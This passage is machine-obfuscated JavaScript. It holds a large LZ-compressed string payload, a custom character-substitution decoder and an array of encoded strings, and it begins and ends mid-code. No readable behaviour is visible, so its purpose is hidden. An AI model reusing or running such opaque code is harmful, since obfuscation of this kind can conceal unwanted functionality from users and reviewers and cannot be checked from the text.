\u1210\u7441\u2491\u2204\u0C44\u5922\u20DD\u225E\u07A0\u0822\u305B\u3874\u0F71\u4C21\u018E\u5142\u09A0\u5420\u0278\u40C4\u05CA\u1124\u0426\u4092\u0FC0\u06A6\\u0055\u01C0\u4309\u4421\u3C7B\u6277\u0CF1\u1027\u203E\u21B1\u25CA\u7AA9\u24A0\u618E\u0DE1\u14AA\u1039\u20A4\u0778\u11EF\u547E\u20DE\u0640\u7FA7\u7177\u2A9E\u2200\u6C23\u1E44\u0188\u0F71\u7C4A\u7C2F\u4100\u61C0\\u006b\u604C\u32AE\u2F40\u14AC\xB9\u41DA\u05C0\u2226\u025D\u22DE\u0278\u4321\u783E\u2208\u58A0\u4E24\u319F\u108D\u1388\u6B28\u7839\u0B9A\u0698\u20EC\u2046\\u0054\xA8\u4496\u5257\u73B9\u0140\u0B22\u0D5B\u020A\u1380\u1123\u3825\u4024\u0AA0\u1F61\u5156\xE0\u02E2\u4E25\u7237\u58C0\u687A\u2D24\u5028\x88\u4D3E\u5E62\u57CA\u64A9\u0DD0\u6685\u742C\u5963\u17A5\u7D27\u4A90\u21C2\u2364\u33E3\u2822\u1184\u4EE0\u5EA1\u5137\u61C0\u49E0\u4EA3\u3A31\u1198\u0330\u0462\u782E\u7828\u0D68\u54A8\u784B\u01F0\u0E64\u7240\u7C21\xC1\u2210\u6A32\u684E\u6D30\u101C\u5E65\u6A27\u21A0\u080A\u0CE6\u7B2D\u345E\u09B0\u6D8F\u2423\u01A6\u0408\u5421\u4197\u652E\u5764\u2182\u303D\u108C\u080A\u5472\u3020\u4044\u0C28\u6DA4\u2050\u6150\u0C1A\u2926\u6057\u2042\u1A74\u0762\u302C\u029D\u0131\u08B6\u4121\u0152\u0220\u5DC1\u0C99\u09AE\u0698\u5E67\u4B64\u2352\u0800\u5A26\u75A8\\u007b\u28A0\u2DAE\u1C5C\u0896\u6408\u60A1\u4D59\u409F\u2610\u0927\u632A\u7178\u0DD0\u4CA7\u3042\x96\u6E9C\u64C6\u2E6E\u1BA2\u0EA0\u17B1\u4BAD\u4029\u08C0\u7845\u1767\u198E\u0408\u62A4\u205E\u3BD0\u0FDE\u3A41\u1942\\u0028\u09A0\u2920\u7C2A\u4044\u01A6\u4422\u4021\u4294\u0210\u7421\u5840\u2130\u0B60\u7CF2\u2424\u2350\xCC\u4CA0\u7C44\u20FD\u18A0\u3107\u1D9F\u60D0\u0A9D\u740E\u5032\u217A\u0744\u5408\u1039\u7139\u0FBC\u0E42\u242F\u6514\u4D68\u240F\u203F\u416F\u50B4\u2608\u4490\u204C\u01C0\u4CA5\u483B\u4110\u0AA0\u1903\u1442\u337A\u0610\u560F\u6833\\u0060\u054A\u2827\u36A7\u3A8A\u54F0\u2B2B\u6951\u60E0\u0DE0\u48A3\u1E4A\u7B9F\u5210\u1D26\u0C5B\u7C70\u3C55\u3B23\u0859\u3BDB\u5581\u2639\u30E1\xBF\u17DD\u0622\u6C63\u2044\u0C50\u540A\u303E\u49EE\u593D\u5BA6\u1C42\u33A1\u0120\u4325\u1F73\u7A4E\u5F18\u5461\u3480\u5065\u0220\u7873\u0E99\u0188\u2DD0\u7FA4\u2C54\u0874\u04C8\u75B0\u434F\u0130\u0BC3\u7D3E\u203D\u416F\u5CA0\u0463\u6938\u4108\u4FE8\u3721\u2105\u47CC\u3B83\u6DA6\u0C55\u01C5\u2670\u5221\u685E\u405E\u0B40\u540A\u5843\u40E4\u0BE0\u62A5\u7259\u46E7\u1A60\u0D27\u3040\u213C\u0843\u152F\u0370\u0660\xA8\u73CB\u3844\u296F\u5400\u0622\u7C3F\u4062\u1700\u3B24\u0350\u20EF\u0408\u540E\u745A\u20F4\u09B3\u7FA0\u3A49\u7A5F\u2D96\u05CB\u6037\u4094\u0440\u7FA1\u2842\u6204\u0DE0\u1520\u4052\u0168\xA8\u45A0\u7857\u20B2\u6620\u0232\u6E55\u429A\u34F0\u3EBE\u614A\u4094\u07C4\u18A0\u0C3E\\u0042\u14E0\u62A1\u7444\u50FC\u0408\u4427\u7222\u1082\u06E2\u5312\u2D06\u21AE\u07C4\u208B\u4D2A\u081C\u3833\u60BB\u7635\u4310\\u0040\u3726\u0C4E\u511D\u59C9\u7F4F\u2422\u1042\u1830\u0126\u2034\u0122\u09B0\u5534\u2055\u11E8\u4E60\u2B23\u184F\xEA\u09C9\u4522\u0834\xDC\u067A\u3144\u2027\u6178\u0540\u3D44\u205C\u40A4\u0D58\u1024\u284A\xA9\u0630\u5422\u7855\\u0020\u49C9\u6EA0\u7C2A\u7114\u4B90\u4C21\u7A46\u52EB\u6698\u1A41\u0857\xA8\u052B\u6021\u3228\u415D\u55C3\u4421\u2E50\u21D6\u07B0\u527E\\u0049\u3188\u0525\u3CA4\u6535\u416B\u0DF0\u0466\u4C29\u1624\u015C\u60A7\u13C2\\u002a\u41C0\u1AA8\u7C3B\u41AE\u0879\u17EA\u7AC7\u018E\u0B60\u7FA3\u02F9\u20B2\u0108\u1F62\u1046\u216B\u0BB6\u323B\u7EBB\u71A9\u022E\u2821\u2E27\u7CF7\u5AF0\u3122\u4020\u4C93\u6540\u4424\u445C\u41C8\u04E0\u0767\u243B\u4035\u4010\u18A5\u725E\u26EA\xA8\u6D8E\u28A4\u0198\u0680\u4CA1\u2E56\u603D\u0BB0\u5EA4\u2FA5\u4082\u0AE0\u1121\u42CD\u0D08\u437C\u1FA2\u4839\u2178\u0D89\u1F61\u4449\u0130\u0A0B\u6F7C\u642E\u41B3\u3060\u32A0\u685A\u01DA\xE0\u62A3\u5853\u55B0\u03BB\u48A5\u2026\u412B\u31C0\u3289\u5843\u7B8E\\u0040\u61A1\u5BA3\u7530\u0DC6\u4523\u1E55\\u0038\u05C0\u64FE\u4155\u71CB\u3240\u1520\u7446\u53F8\u0E64\u1120\u435F\u6134\u0CBB\u15E0\u1360\u3784\u0610\u316F\u723D\u091E\u6C4B\u3022\u34DB\u0108\u407B\u687B\u692E\u40C0\u0210\u33E3\u2F02\u4CF4\u0C50\u5C55\u7441\u37AE\xF0\u2F21\u5823\u7CC4\u087B\u5EFC\u445A\\u0021\u06DB\u7627\u6851\u2064\u07C4\u0620\u2F12\u2937\u64F0\u4426\u4F16\u6217\u50E0\u42E9\u1FD9\\u0064\u0DF0\u56A0\u6718\u5850\u1698\u147C\u0EC3\u4070\u0E64\u2D23\u382E\u4AAC\u1EDB\u4DFE\u6F07\u4A5A\u0BAC\u0923\u6938\xEF\u0120\u61A6\u271E\u4060\u1005\u596E\u0221\u4A44\u0EB0\u4304\u205E\u44CB\u09A0\u04C3\u1E4B\u0191\u1A9B\u6523\u7FA3\u01C4\u09A0\u4321\u32E2\u7294\u03C0\u4C20\u548F\u10F7\u6D7B\u0823\u6455\u01AC\u2830\u3A44\u168A\xFC\xF9\u5020\u4028\u4048\u7640\u73A0\u665F\u28D4\u045A\u7E61\u4A06\u20DD\u04E0\u08E3\u603E\u7A9D\u0CBC\u4527\u304F\u1136\u0580\u6021\u2264\u41D0\u0460\u45A3\u5127\u7A1E\u092A\u5925\u7255\\u005e\u0FE8\u0824\u7056\u5B7E\u0CA0\u6BF4\u7D42\u61C8\u059C\u15E1\u7A3A\u4204\u0CBB\u6EA5\u52CF\u2035\u3DE0\u2926\u3827\u20F4\u03F1\u63A0\u4A66\u2D88\u0D68\u06A4\u1A8F\u119A\u0C20\u1F67\u7236\u3B88\u4814\u48A7\u245B\u01F0\u03B0\u26A3\u695F\u5110\u0B8D\u10A9\u465F\u615C\u1010\u2624\u16F7\u604C\u0830\u26A2\u7422\u77C0\u4DD0\u1D26\u025A\u01D8\u0E60\u0922\u4777\u421E\u089C\u2127\u70F4\u0E14\u07A0\u58AA\u0832\u01E8\u0E52\u5E64\u3830\u40E4\u0F24\u4327\u08E0\u41F2\u0830\u5A27\u4131\u01F8\u0F11\u48A5\u705F\u1200\u40E0\u0FA5\u5C48\u7CA8\u03EB\u3E0B\u5859\u01DE\u29A0\u5583\\u004f\u2074\u0698\u0EDA\u402B\u72BD\u2600\u1F61\u573E\u4934\u07A0\u5A24\u205A\x9D\u0700\u3023\\u0038\u7730\xE0\u1A24\u1FC1\u1231\u0231\u08CC\u54A8\u0B78\u0783\u6970\u3C48\u592C\\u0040\u17D8\u4C6E\u56E4\u0FAE\u18A2\u4041\u40DC\u0600\u5E21\u7F4E\u133C\u0913\u6421\u685C\u7BE3\u3D00\u0D20\u684D\u61D5\u5BF0\u6845\u09F4\u01F2\u0BE0\u56A6\\u0038\u7314\u4764\u6485\u103F\u40E0\u05C0\u62A1\u7824\u4023\u31B4\u4704\u6485\u0666\u1667\u6426\\u0055\u112E\u68A0\u7225\u303E\u49B0\u1010\u0FA7\u340F\u4282\u0780\u2D25\u2350\u1023\u3C50\u74A7\u1036\u414D\u3BE0\u2F24\u0459\u0134\u12DA\u1A32\u2456\u5A9D\u0764\u06A2\u402D\u40FD\u0408\u7243\u77D5\u11E6\u0C50\u4320\u6951\u1054\u0225\u0C5C\u0428\u2F68\u0EE0\u61A7\u4844\u6635\u3BC8\u79EA\u245F\u611C\u0540\u6D8D\u6880\u5092\u0EF9\u6E20\u784A\u4399\u0DCD\u33AB\u284F\u099C\u12D8\u26A2\u1038\u4195\u0670\u6904\u24B7\xEF\u0FD1\u2750\u5850\u60FC\u0B60\u3A5F\u2E09\\u0028\u04B0\u6E22\u7C2F\u51F2\u042D\u15E3\u4D17\x88\u4FCE\u3521\u443E\u2114\u4240\u0265\u705C\u4170\u64F0\u6061\u4BC2\xFC\u016D\u56A1\u2E49\u012C\xB0\u7E65\u4711\u6122\u0364\u0263\u78D9\u01DA\u0F3D\u1023\u6046\u21E8\u4800\u6066\u0C59\u0914\u4580\u52A4\u5B15\u10EC\u0FE8\u5E63\u695F\u6060\u09CC\u6A21\u4422\u7E28\\u0068\u5BA1\u2E56\u5B98\u2C86\u3C6C\u185D\u47AE\u05AD\u6A66\u1456\\u005a\u0C85\u685A\u2FF5\u49E8\u4408\u2B34\u45D5\\u0077\xDF\u3524\u5414\u09D5\u5140\u3520\u4F56\u6B2C\\u0029\u046D\u47B4\u5F00\u7622\u222D\u31AA\u349C\u5032\u0830\u3709\u5061\\u002e\u2872\u01C0\u44E8\u0620\u6873\u7C66\u7040\u2109\u3140\u1FC0\u31E1\u0541\\u0020\u405C\u4148\u44E8\u0BE0\u564A\u5026\u3FBA\u0150\\u0042\u0BF0\u3029\u1122\u6836\u7683\u41A6\u0370\xB0\u11E8\u1826\u1033\\u007f\u0390\u02D8\u1120\u5B27\u543A\u6F2D\u0111\u6100\u2AE0\u54E0\u572A\u685D\u18E1\x88\u0C50\u07E1\u6143\u4D69\u5164\u38C3\u32B4\u55A0\u0FA2\u1FCD\u5D2A\u7104\u21BE\u0BF0\u1E60\u7920\u2F7C\u4495\u15F2\u02F0\u0D60\u3D1B\u48AC\u313D\u4E97\u7156\u69B0\u23A0\u4922\u2420\u484D\u1D61\u5818\u1920\u1B23\u3287\u23C9\xB1\u0372\u0C30\u1AA1\u0C83\u51EC\\u0060\u421A\u1742\u0940\u5050\u3427\u509A\xDD\u0412\u0800\u3EA0\u16D1\u682A\u6044\u099A\u0330\u1D20\u0B79\u342E\u225E\u409E\u032C\u09B0\u0760\u16D3\u693A\u3F88\u11C0\u4330\u1D5E\u0EA2\u7529\u2520\u40A1\u0150\u0E8E\u23A1\u5064\u282A\u2024\u0162\u274A\u03E0\u4E60\u7D24\u2439\u20D6\u08E2\u4520\u1B55\u3E35\u4820\u4030\u593C\u2736\u4260\u5ABA\u636E\u482D\u0872\u0333\u4F24\u2921\u21D3\u3A3E\u2043\u21F8\u03A9\u0C36\u26A2\u1C28\u5044\u202E\u4A28\u6E96\u3BED\u152A\u683D\x99\u01C0\u4540\u1F60\u5E5A\u102C\\u0022\u1030\u03D0\u09B2\u38E8\u67F3\u6422\u6027\u21F1\u0388\u2A60\u63A3\u706B\u682C\u7254\u22F0\u02A1\u1C81\u6C23\u3458\u7021\u78EC\u0350\u0D60\u121A\u286C\u3856\u14D7\xBF\u4364\u0420\u6DF0\u22E2\u3796\u353E\u0930\u0CFC\u40AA\u1024\u14A3\u010C\u0198\u2068\u0141\u51E1\u607F\u4827\u21A2\u0740\u1700\u1418\u7E6E\u593F\u402E\u4322\u0C20\u0643\u54A6\u1C37\u5092\u01AA\u04B4\u0560\u6C2A\u4468\u5048\u5476\xF1\u05C0\u04A0\u7922\u6831\u5041\x88\u4234\u555C\u0E21\u5A3B\u2490\u602E\u40E0\u0D13\\u0042\u2FE1\u492D\u203F\u4189\u0AB0\u0D02\u7621\u6C23\u222A\u411A\u031B\u669D\u0543\u22C3\u513D\u209F\u4158\\u0040\u1D74\u32D9\u702C\\u0034\\u0071\u2270\u4140\u2060\u5C90\u7C3A\u483A\u1028\u0620\u1204\u444A\u0531\u103B\u4104\u01AA\u2610\u7521\u5192\u683B\u506D\u235D\u621A\u485A\u4D65\u1423\u4495\u1143\u0839\u65C0\u3EA1\u2421\u5538\u2F32\u3467\u4760\u17B0\u61A8\u7C2C\u3C4F\u62E0\u4293\u2528\u61A0\u04A6\u1423\u7024\u240A\u1574\u3700\u3320\u082B\u7BDD\u222C\u0304\u17C4\u06A0\u3D57\u466C\\u0063\u01E8\u4708\u0620\u2B23\u32AF\u58B7\u40A6\x98\u075B\u2921\u5F47\u2FEB\u2049\u0111\u2652\u5900\u4422\u6E2F\u1059\u4EAF\u5060\u093D\u2105\u1121\u6822\\u002b\u0168\u04F4\u598E\u7FA0\u042F\u28D0\\u005b\u7399\u0E81\u1D30\u4D24\u6424\u276D\u2429\xB9\u0C4E\u56A0\u402D\u682B\u66B9\u328A\u2D16\u3540\u44B3\u0834\u404F\u41D6\xAE\u5EB8\u3C4B\u012D\u2034\u411C\u4314\u0C8E\u344D\u0620\u302A\u3835\u509D\u0449\u1982\u4723\u6A44\u68D8\u465D\u68D3\u07A0\u23A0\u6620\u4AF8\u10B8\u4032\u3240\u1FB0\u0F21\u2426\u1632\u01EE\u12D0\u08C0\u0281\u0825\u3436\u7054\u425E\u0275\u1841\u53B2\u503C\u4895\xE1\u04C6\u0B90\u0660\u6453\u0B20\u4071\u38A3\u6310\xD0\u06AA\u7B8E\u4839\u70F8\u3B24\u1580\xBD\u4E93\u16BA\u406E\u0130\u03E8\u0940\u2223\u1023\u7429\u4882\u63D0\u0E43\u1FB5\u6836\u0447\u2039\u14B2\u06E4\u6000\u60A4\u1127\u7024\u6A96\u0360\u064C\u10A1\u4382\u3427\u2094\u016C\u435E\u4C20\u4179\u74AE\u6051\u2082\u6320\u0FF5\u2721\u7CA0\u302E\u4642\xBB\u337A\u55DA\u37E3\u0237\u60DE\u403D\u01B4\u03A7\u1E61\u1AB2\u583D\u1038\u014C\u13EB\u10D6\u25FA\u4349\u6026\u0CA5\u5AFC\u04B0\u27F1\u37E5\u504E\u5902\u41ED\u097C\u03E0\u1121\u45A8\u473F\u4082\u03E8\xFD\u18D0\u3EA6\u6C38\u0A67\\u006f\u6628\u2EA8\u48A2\u3F46\u0528\xE1\u0604\u0EB0\u3161\u40A4\u15B8\u1505\u4E1E\u4624\u12EE\u33E3\u0235\u6250\u60E5\u4081\u2C64\u35C0\u67A5\u7038\u10C8\u01F8\u04BB\u47C2\u3521\u614E\u4823\u5055\u18D7\u6904\u5121\u412B\u783A\u0456\u6310\u04E0\u1DFA\u32E3\u63C0\u1027\u608E\u2532\u0180\u0DA1\u1C20\u7427\u564F\u3A04\u0624\u14A0\u7FA2\u6422\u0639\u40B4\u1094\u0108\u17E0\u4925\u2029\u4034\u4559\u61D0\u0A60\u2430\u3C4F\u4E55\u10B8\u01C8\u07F6\u3CA0\u1025\u52EB\u78AA\u34A4\u51BD\u10C0\u4320\u054A\u3EC6\u61C8\u0296\u0724\u2661\u11F4\u316B\u2026\\u0060\u0608\\u0060\u65C7\u292A\u188D\u6032\u45F1\u08E7\u1D04\u0426\u6C20\u4061\u34C0\xD0\u071C\u4523\u14A4\u245A\xF0\u2280\u0764\u3930\u5622\u325A\u0B58\u6CDC\u06F8\u17B0\u3A72\u1FCF\u2F4C\u402D\u32F0\u0581\u0C20\u642E\u1C3E\u3A4D\u1D50\u0658\u0360\u3072\u6424\u6035\u42E7\\u0028\u0785\u3AC8\u7922\u587B\u5023\u15C0\u1604\u07CC\u26FB\u4F65\u704D\u3205\u4334\u0108\u0820\u32F1\u5130\u486D\u41AA\u0588\u26A8\u06A0\u2C2B\u542C\u209A\u2132\u636F\u3061\u6162\u633E\u1051\u019C\u10F1\u5840\u2230\u1D25\u30A6\u28B2\u0314\u0D41\u3F73\u0123\u693B\u1432\u3528\u46B5\u0926\u0920\u442B\u6031\u011D\u259C\u0700\u2389\u4825\u28BF\u5505\u3040\u01B1\u0AE0\u1F3A\xB4\u10A7\u2087\u5A64\u0F71\u18C1\u3AA6\u3846\u0F4F\u4440\u7108\u1A68\u3386\u102E\u3C52\\u0024\u43D5\u6915\u08E5\u4023\u3827\u2062\u1333\u333C\u47F0\u4722\u1C2C\u27BA\u4054\u7C08\u09B0\u1AA1\u7D15\u292C\u7859\u3C74\u0736\u0560\u7223\u20A5\u7026\u1A72\x95\u6B60\u0320\u7E21\u7A22\u5C92\u01B4\u06E6\u0E59\u5EA1\u0424\u306F\u644D\u52FC\u0E60\u0241\u5C23\u2836\u296C\u4114\u41E8\u2439\u5968\u2C2E\u2040\u20B8\u02FA\u0364\u2A21\u0A26\u542D\u7A5A\u0C73\u35CE\u4640\u6412\u01B8\u52DE\xE5\u011A\u09B1\u1F15\u5EE7\u3EA4\u544C\u459B\u4BE0\u1FD9\u4B33\u5405\u305C\u4080\u03F9\u1509\u1665\u0C76\u5020\u1CDC\u48A9\u080B\u0EE2\u3521\u19BB\u2A97\u2115\u27E8\u0EEB\u3A80\u4D2B\u5866\\u0048\u0368\u0540\u192C\u3A42\u3823\u0497\u20A4\u42DD\u6180\u3621\u27EE\u0C30\u595F\u6D67\u318E\u3C04\u0922\u782B\u0227\u5B09\u0238\u0232\u3430\u3121\u7A3E\u0477\u5404\u0760\u06F0\u70B1\u3E21\u0D57\u4C50\u01E2\u0BC8\u22C2\u5C95\u4823\u7055\u4DB4\u05C8\u5C28\u63A0\u3E28\u3045\u785A\u459B\u2068\u17DC\u1D26\u43E5\u0451\\u0028\u077A\u1120\u2921\u7028\u1323\u50FB\u41E0\u0D59\u0FC1\u0807\u7224\u0486\u28BE\u14A8\u1BE4\u1D22\u20E3\u26CA\u1896\x9C\u0680\u0D30\u4062\u7828\u407E\u2112\u0560\u1988\u2419\u0A4D\u0533\u20EB\u20FA\u1240\u2621\u69A2\u08C0\u402F\xEF\u02B0\u1C04\u1F83\u0A22\u5C47\u6AD8\u23D6\u25FE\u0389\u39F1\u2E24\u329A\u789C\u0350\u10E0\u2FA3\u09E1\u7645\u48CA\u7A1F\u1022\u6DE2\u2E41\u0BBF\u404F\xA5\u20A8\u5700\u67E1\u2422\u4BA1\x99\u72F5\u4E9B\u2F40\u6616\u10C1\u1D5B\u7559\u240A\u5731\u1F61\u74AE\u3C6A\u5236\u0329\u2780\u0760\u2021\u53E1\u0821\u0BAF\u49A0\u46BE\u26A2\u3FA5\\u0048\u1C2E\u42B6\u0C62\u1CBC\u5022\u28D1\u510C\u0106\u4E23\u18B9\u77B9\u5421\u302C\u5AF0\u2322\u05C7\u3B12\u2D2C\u4434\u30E4\u012F\u4B04\u3A01\u6B1A\u382C\u5F2F\u50F4\u425A\u1800\u1E98\u0EA1\u42A7\u702B\u01AE\u062B\u0D60\u2922\u01BA\u6043\u6A04\u021B\u1206\u2529\u1C20\u3A20\u4C53\x9E\u041C\u4F69\u5906\u6E28\u48C1\u7887\u0178\u0540\u350D\u6827\u60B5\u5082\u410D\u2418\u151A\u3FEB\u17EB\u3890\u2094\u6432\u0CA0\u0324\u75EF\u0B73\u68A7\u2148\u05B6\u5D3A\u7D23\u0121\u21C7\u0854\u2273\u1D6C\u7B20\u59AE\u4139\u22D8\u20EA\u7804\u17A8\u1503\u7E2A\u602F\u6050\u038E\u0D24\u1A00\u4C22\u1EE1\u5141\u01A1\u0500\u37A0\u4F12\u5247\u4E92\\u006e\u141C\u5868\u1231\u4841\u082D\u2E96\u248C\u05E2\u0FE0\u2260\u1D23\u7034\u60D6\u46FC\u0120\u3B89\u6533\u0CC6\u6E4D\\u0029\u0490\u1505\u6CD1\u7AE2\u54CA\xF8\u027D\u22E3\u0FA0\u3361\u0F60\u2160\u424D\u3280\u0CE0\u1D23\u522C\u4C4D\\u0074\u573C\u036A\u7501\u1369\u26FD\x8D\u4168\u01A6\u2360\u0B79\u5C20\u6032\u7422\u0BF4\u2220\u2013\u0A23\u692B\u6035\u60A9\u0740\u0420\u7782\u1085\u1150\u5702\u385A\u08F0\u3031\u1691\u2A6F\u1022\x94\u03D0\u0EA8\u1F61\u1823\u224B\u21A6\u0248\u0634\u60D4\u12D1\u6839\u2026\\u0050\u62E3\u4178\u5905\u2C40\u6024\xE5\xD8\u0220\\u0020\u051D\u64E0\u0BC0\u5C69\u10F7\u14CC\u507D\u2038\u0604\u1846\u0FE9\u20EB\u6452\u01E5\\u0050\u064E\u306D\u10C1\\u0034\u4D85\u5244\u01FC\u1216\u25BA\u6821\\u0042\u4044\u4460\u0600\u2F41\u1024\u42A8\u2E30\u0106\u33E0\u01A0\u0620\u442F\u28A0\u408A\u445C\u092A\u3F40\u61CB\u4038\u1F9C\u6B2B\u2A01\u4B50\u4320\u3371\\u0048\u3190\u03EF\u28AC\u1D8A\u3EA0\u7EBE\u5AE8\u01A8\u2853\u5988\u4823\u5375\u6D8B\u358E\u031A\u2048\u058A\u6145\u6C51\u4CA0\u0189\u1C22\\u0020\\u0020\",LgEPkW[bZUGCEX[0x4]]=q9K0Ij.decompressFromUTF16(LgEPkW[bZUGCEX[sBEZR87+-0x154]]),LgEPkW[bZUGCEX[0x1]]=LgEPkW[bZUGCEX[0x4]].split(\"\\x7c\"));return PNH_rb9=!0x0,v7HSNa=function(sBEZR87){return LgEPkW[bZUGCEX[0x1]][sBEZR87]};default:case-0xa:case 0xc7:vJ9hTy0(JNntIDR.EIlOtq=JNntIDR.cdUQpGx,sBEZR87+=-0x6a,wGZ7S_+=-0xb6);break;case-0x6c:case 0x58:case sBEZR87- -0x13f:JNntIDR.yCVYyh.CnCCDA=0xd8}}vJ9hTy0(PNH_rb9=void 0x0,sBEZR87=wGZ7S_(0x165,-0xac).next().value);if(PNH_rb9){return sBEZR87}}());function oGttwo(v7HSNa){var LgEPkW=\"\\u0046\\u007b\\u003b\\u0033\\u004d\\u007e\\u0030\\u0051\\u0047\\u0078\\u002c\\u0053\\u0077\\u0069\\u0072\\u0038\\u004c\\u0070\\u005f\\u002a\\u006e\\u0032\\u006a\\u0028\\u0043\\u003e\\u002e\\u0042\\u0029\\u004a\\u0035\\u003a\\u002f\\u0037\\u0079\\u006d\\u0054\\u007c\\u004b\\u0065\\u0067\\u0026\\u002b\\u005e\\u0076\\u0073\\u0058\\u0021\\u0036\\u003c\\u003d\\u005d\\u0040\\u005a\\u0075\\u0025\\u003f\\u0055\\u0039\\u007a\\u0034\\u0056\\u006f\\u0060\\u0024\\u0041\\u0063\\u0068\\u0031\\u005b\\u0023\\u0022\\u0071\\u007d\\u0064\\u0057\\u0044\\u0062\\u0050\\u0049\\u004f\\u0066\\u0045\\u0074\\u004e\\u0052\\u006b\\u0048\\u006c\\u0059\\u0061\",PNH_rb9,sBEZR87,wGZ7S_,JNntIDR,ewlFp5,YpZ4vq,OkM_Dx;vJ9hTy0(PNH_rb9=\"\"+(v7HSNa||\"\"),sBEZR87=PNH_rb9.length,wGZ7S_=[],JNntIDR=bZUGCEX[0x2],ewlFp5=bZUGCEX[0x2],YpZ4vq=-bZUGCEX[0x3]);for(OkM_Dx=bZUGCEX[0x2];OkM_Dx<sBEZR87;OkM_Dx++){var Y9azw4N=LgEPkW.indexOf(PNH_rb9[OkM_Dx]);if(Y9azw4N===-bZUGCEX[0x3])continue;if(YpZ4vq<bZUGCEX[0x2]){YpZ4vq=Y9azw4N}else{vJ9hTy0(YpZ4vq+=Y9azw4N*bZUGCEX[0x18],JNntIDR|=YpZ4vq<<ewlFp5,ewlFp5+=(YpZ4vq&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(wGZ7S_.push(JNntIDR&bZUGCEX[0x12]),JNntIDR>>=bZUGCEX[0xc],ewlFp5-=bZUGCEX[0xc])}while(ewlFp5>bZUGCEX[0x13]);YpZ4vq=-bZUGCEX[0x3]}}if(YpZ4vq>-bZUGCEX[0x3]){wGZ7S_.push((JNntIDR|YpZ4vq<<ewlFp5)&bZUGCEX[0x12])}return iLoV7t(wGZ7S_)}function lL_JYeH(sBEZR87){if(typeof LgEPkW[sBEZR87]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87]=oGttwo(PNH_rb9[sBEZR87])}return LgEPkW[sBEZR87]}vJ9hTy0(LgEPkW={},PNH_rb9=[\"\\x58\\x6f\\x28\\x37\\x55\\x49\\x34\\x43\\x79\\x34\\x31\\x3f\\x70\\x54\\x33\\x3a\\x6d\\x7c\\x7b\\x42\\x69\\x36\\x37\\x21\\x2b\\x6e\\x23\\x3c\\x36\\x7a\\x75\\x67\\x69\\x55\\x7b\",v7HSNa(bZUGCEX[0x3]),v7HSNa(bZUGCEX[0x1]),v7HSNa(bZUGCEX[0x6]),v7HSNa(bZUGCEX[0xe]),\"\\u0043\\u002f\\u0075\\u003a\\u007c\\u004f\\u006c\\u006f\\u005e\\u007a\\u0050\\u006a\\u0045\\u005b\\u004d\\u004b\\u006d\\u0036\\u0031\\u002c\\u0044\\u005b\\u006d\\u0051\\u0032\\u0075\\u005b\\u0062\\u007c\\u0036\\u0022\\u005f\\u0067\\u002e\\u0067\\u003c\\u0053\\u006f\\u006b\\u0031\\u0043\\u006e\\u006c\\u007b\\u005b\\u0071\\u005f\\u0067\\u0060\\u007a\\u0021\\u0044\\u007e\\u005a\\u0039\\u003b\",v7HSNa(bZUGCEX[0x43]),\"\\x2b\\x6e\\x31\\x5a\\x24\\x39\\x30\\x58\\x44\\x5a\\x51\\x5d\\x67\\x22\\x42\\x2b\\x59\\x3f\\x4d\\x2c\\x26\\x7d\\x6a\\x39\\x6f\\x47\\x38\\x6f\\x6d\\x45\\x3f\\x6d\\x7c\\x30\\x4b\\x3a\\x7b\\x6b\\x66\\x55\\x29\\x70\\x4b\",v7HSNa(bZUGCEX[0xb]),v7HSNa(bZUGCEX[0x13]),v7HSNa(bZUGCEX[0xc]),v7HSNa(bZUGCEX[0x45]),v7HSNa(bZUGCEX[0xf7]),\"\\u0053\\u007c\\u006c\\u0075\\u006e\\u004b\\u0026\\u002a\\u0057\\u0070\\u0068\\u0047\\u0047\\u0022\\u0040\\u0042\\u007c\\u0031\\u007b\\u005d\\u006e\\u005b\\u0062\\u005d\\u0066\\u005f\",\"\\u0025\\u0033\\u0048\\u0044\\u005e\\u007c\\u0032\\u0051\\u0032\\u002a\\u0031\\u003e\\u0077\\u007a\\u002e\\u0029\\u0042\\u004a\\u006c\\u0078\\u0076\\u0045\\u0045\\u0067\\u0030\",v7HSNa(bZUGCEX[0xf8]),v7HSNa(bZUGCEX[0x26]),v7HSNa(bZUGCEX[0x14]),v7HSNa(bZUGCEX[0x15]),v7HSNa(bZUGCEX[0x16]),v7HSNa(bZUGCEX[0xd]),\"\\u0043\\u0058\\u002c\\u0071\\u0064\\u004b\\u0050\\u0064\\u0029\\u0072\\u006d\\u0044\\u0021\\u007a\\u0053\\u003e\\u0054\\u005e\\u007c\\u0051\\u004d\\u0025\\u0029\\u0054\\u0070\\u0063\\u0052\\u0062\\u0072\\u007e\",v7HSNa(bZUGCEX[0x267]),v7HSNa(bZUGCEX[0x28]),\"\\u004d\\u0064\\u004a\\u0025\\u006a\\u0050\\u0074\\u0055\\u0024\\u005f\\u0071\\u0062\\u002b\\u0039\\u002f\\u0054\\u004f\\u006e\\u003d\\u005d\\u0054\\u0050\\u0077\\u0043\\u0048\\u006e\\u004b\\u0049\\u0025\\u0039\\u0069\\u002a\\u003b\\u0060\\u0067\\u0035\\u0048\\u0050\\u007c\\u0055\\u0052\\u0069\\u0041\\u003e\\u0042\\u003d\\u002f\\u0054\\u0041\\u0067\\u0047\\u0050\\u004b\\u0052\\u0053\\u0069\\u002c\\u006e\",v7HSNa(bZUGCEX[0x15b]),\"\\u0066\\u007c\\u0040\\u0062\\u0076\\u0060\\u0050\\u0077\\u004a\\u005f\\u002e\\u0033\\u005e\\u003b\\u002c\",v7HSNa(0x14),v7HSNa(bZUGCEX[0x1f]),v7HSNa(bZUGCEX[0x266]),v7HSNa(bZUGCEX[0x277]),\"\\u0074\\u003e\\u002e\\u002f\\u0044\\u0074\\u0051\\u0051\\u0078\\u0025\\u0074\\u0023\\u0025\\u0074\\u0021\\u0065\\u0069\\u0055\\u0021\\u0029\\u002b\\u006d\\u0050\\u0067\\u0039\\u006f\\u0056\\u0060\\u0075\\u007c\\u0053\\u0065\\u0058\\u007c\\u003c\\u005d\\u0078\\u0034\\u003c\\u0052\\u002c\\u006e\\u003c\\u0070\\u007a\\u0045\\u0051\\u003e\",v7HSNa(bZUGCEX[0x265]),v7HSNa(bZUGCEX[0x198]),\"\\x7c\\x4a\\x6a\\x29\\x7c\\x56\\x3c\\x6d\\x51\\x25\\x6a\\x45\\x7b\",\"\\u004d\\u0034\\u0068\\u003d\\u0063\\u004e\\u0059\\u004a\\u0066\\u0034\\u0076\\u0044\\u0029\\u0036\\u006d\\u0070\\u004b\\u007c\\u0034\\u004a\\u007b\\u0071\\u0065\\u006d\\u0061\\u0053\\u002f